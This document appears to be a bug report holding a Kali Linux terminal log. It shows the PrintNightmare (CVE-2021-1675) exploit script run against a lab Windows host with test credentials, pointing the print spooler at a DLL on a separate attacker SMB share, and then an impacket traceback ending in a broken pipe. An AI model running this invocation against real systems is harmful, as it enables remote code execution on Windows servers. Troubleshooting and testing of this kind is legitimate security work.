 root@kali:~/CVE-2021-1675# python3 CVE-2021-1675.py test:Qwe@123@192.168.72.140 '\\192.168.72.129\smb\008.dll'
[*] Connecting to ncacn_np:192.168.72.140[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \\192.168.72.129\smb\008.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", line 597, in readFile
    bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1975, in read_andx
    return self.read(tid, fid, offset, max_size, wait_answer)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1312, in read
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3structs.py", line 454, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_BROKEN(The pipe operation has failed because the other end of the pipe has been closed.)

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/root/CVE-2021-1675/CVE-2021-1675.py", line 180, in <module>
    main(dce, pDriverPath,options.share)
  File "/root/CVE-2021-1675/CVE-2021-1675.py", line 84, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 857, in request
    answer = self.recv()
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 1308, in recv
    response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/transport.py", line 547, in recv
    return self.__smb_connection.readFile(self.__tid, self.__handle)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", line 603, in readFile
    raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_PIPE_BROKEN(The pipe operation has failed because the other end of the pipe has been closed.)